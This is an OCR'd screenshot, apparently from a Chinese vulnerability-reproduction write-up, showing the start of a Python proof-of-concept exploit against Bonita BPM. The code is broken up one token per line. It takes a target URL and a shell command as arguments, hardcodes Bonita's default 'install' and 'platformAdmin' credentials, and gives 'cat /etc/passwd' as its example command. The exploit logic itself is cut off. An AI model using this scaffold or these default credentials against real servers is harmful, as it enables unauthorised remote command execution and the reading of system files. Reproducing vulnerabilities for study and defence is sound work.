
之后根据POC进行复现
POC：
import
requests
import
sys
class
exploit
:
try
:
session
=
requests
.
session
()
bonita_user
=
sys
.
argv
[
1
]
bonita_password
=
sys
.
argv
[
2
]
target_path
=
sys
.
argv
[
3
]
cmd
=
sys
.
argv
[
4
]
tempPath
=
""
extension_id
=
""
bonita_default_user
=
"install"
bonita_default_password
=
"install"
platform_default_user
=
"platformAdmin"
platform_default_password
=
"platform"
except
:
print
(
f"Usage: python3
{
sys
.
argv
[
0
]}
<username> <password> http://localhost:8080/bonita
'cat /etc/passwd'"
)
exit
()